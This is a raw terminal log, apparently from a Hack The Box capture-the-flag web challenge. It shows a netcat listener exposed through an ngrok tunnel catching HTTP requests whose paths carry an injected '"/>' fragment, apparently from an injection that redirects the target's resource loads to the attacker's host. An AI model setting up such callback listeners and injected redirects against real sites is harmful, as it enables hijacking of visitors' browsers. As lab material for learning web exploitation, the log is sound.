 ┌──(maoutis㉿kali)-[~/CTF/HTB/web_easterbunny]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33522
GET /static%20%22/%3E:31184/static/main.css HTTP/1.1
Host: 555a-2-42-243-225.ngrok.io
User-Agent: USR_ozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Referer: http://159.65.59.5:31184/
X-Forwarded-For: 2.42.243.225
X-Forwarded-Proto: http
ngrok by @inconshreveable
Session Status online
Account MaOutis (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://555a-2-42-243-225.ngrok.io → http://localhost:10099
Forwarding https://555a-2-42-243-225.ngrok.io → http://localhost:10099
Connections ttl opn rt1 rt5 p50 p90
2 1 0.02 0.01 0.00 0.01
HTTP Requests
GET /static "/>:31184/static/queen.svg 502 Bad Gateway
GET /static "/>:31184/static/main.css
GET /static "/>:31184/static/viewletter.js 502 Bad Gateway